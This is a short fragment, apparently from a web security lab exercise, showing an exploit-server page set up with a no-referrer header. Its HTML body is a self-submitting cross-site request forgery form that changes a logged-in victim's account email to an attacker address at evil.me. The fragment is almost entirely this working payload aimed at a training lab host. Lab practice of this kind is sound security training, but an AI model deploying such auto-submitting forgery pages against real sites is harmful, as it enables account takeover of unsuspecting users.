 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: no-referrer
Body:
<form action="https://accc1f251f7cee8dc100127a00b200c6.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="mail&#64;evil&#46;me" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>